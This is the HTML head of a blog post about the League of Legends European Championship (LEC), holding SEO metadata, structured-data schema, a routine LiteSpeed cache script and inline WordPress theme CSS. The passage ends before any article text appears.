

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/
body_size: 31540
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://digitalgadgetwave.com/wp-content/litespeed/css/633a9212a5fa794e44191fac0c95d8fd.css?ver=ebb32" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Discovering LEC: Delving into the Realm of League of Legends - [Updated January 2026 ]</title><meta name="description" content="LEC, short for League of Legends European Championship, is the premier professional esports league for the popular multiplayer online battle arena (MOBA)"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Discovering LEC: Delving into the Realm of League of Legends - [Updated January 2026 ]" /><meta property="og:description" content="LEC, short for League of Legends European Championship, is the premier professional esports league for the popular multiplayer online battle arena (MOBA)" /><meta property="og:url" content="https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/" /><meta property="og:site_name" content="DigitalGadgetWave.com" /><meta property="article:tag" content="European Championship" /><meta property="article:tag" content="League Legends" /><meta property="article:tag" content="League Legends European" /><meta property="article:tag" content="League Legends European Championship" /><meta property="article:tag" content="Legends European" /><meta property="article:section" content="What is" /><meta property="og:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-lec-exploring-the-world-of-lec-league-of.jpg" /><meta property="og:image:secure_url" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-lec-exploring-the-world-of-lec-league-of.jpg" /><meta property="og:image:width" content="1026" /><meta property="og:image:height" content="578" /><meta property="og:image:alt" content="Discovering LEC: Delving into the Realm of League of Legends" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-08-10T12:32:29+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Discovering LEC: Delving into the Realm of League of Legends - [Updated January 2026 ]" /><meta name="twitter:description" content="LEC, short for League of Legends European Championship, is the premier professional esports league for the popular multiplayer online battle arena (MOBA)" /><meta name="twitter:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-lec-exploring-the-world-of-lec-league-of.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Michael C. McKay" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="21 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitalgadgetwave.com/#organization","name":"DigitalGadgetWave.com","url":"https://digitalgadgetwave.com","logo":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/#logo","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","contentUrl":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","caption":"DigitalGadgetWave.com","inLanguage":"en-US","width":"500","height":"262"}},{"@type":"WebSite","@id":"https://digitalgadgetwave.com/#website","url":"https://digitalgadgetwave.com","name":"DigitalGadgetWave.com","publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-lec-exploring-the-world-of-lec-league-of.jpg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-lec-exploring-the-world-of-lec-league-of.jpg","width":"1026","height":"578","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/#webpage","url":"https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/","name":"Discovering LEC: Delving into the Realm of League of Legends - [Updated January 2026 ]","datePublished":"2023-08-10T12:32:29+00:00","dateModified":"2023-08-10T12:32:29+00:00","isPartOf":{"@id":"https://digitalgadgetwave.com/#website"},"primaryImageOfPage":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-lec-exploring-the-world-of-lec-league-of.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/#author","name":"Michael C. McKay","image":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","caption":"Michael C. McKay","inLanguage":"en-US"},"sameAs":["https://digitalgadgetwave.com"],"worksFor":{"@id":"https://digitalgadgetwave.com/#organization"}},{"@type":"BlogPosting","headline":"Discovering LEC: Delving into the Realm of League of Legends - [Updated January 2026 ]","datePublished":"2023-08-10T12:32:29+00:00","dateModified":"2023-08-10T12:32:29+00:00","articleSection":"What is","author":{"@id":"https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/#author","name":"Michael C. McKay"},"publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"description":"LEC, short for League of Legends European Championship, is the premier professional esports league for the popular multiplayer online battle arena (MOBA)","name":"Discovering LEC: Delving into the Realm of League of Legends - [Updated January 2026 ]","@id":"https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/#richSnippet","isPartOf":{"@id":"https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/#webpage"},"image":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-lec-exploring-the-world-of-lec-league-of.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://digitalgadgetwave.com/discovering-lec-delving-into-the-realm-of-league/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Fdiscovering-lec-delving-into-the-realm-of-league%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Fdiscovering-lec-delving-into-the-realm-of-league%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-page-list-inline-css'>.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/page-list/style.min.css */</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/tag-cloud/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:2600px;}.wp-block-group__inner-container{max-width:2600px;margin-left:auto;margin-right:auto;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#ffebeb;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:42px;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:35px;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Roboto Slab, serif;font-size:16px;}.main-title{font-family:Barlow Semi Condensed, sans-serif;text-transform:uppercase;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Barlow Semi Condensed, sans-serif;font-weight:700;font-size:26px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.top-bar{background-color:var(--contrast);color:var(--base);}.top-bar a{color:var(--base);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--accent);color:var(--base);}.site-header a{color:var(--base);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:var(--accent);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 30px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:10px;padding-right:10px;line-height:80px;}.main-navigation .main-nav ul ul li a{padding:20px 10px 20px 10px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:80%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
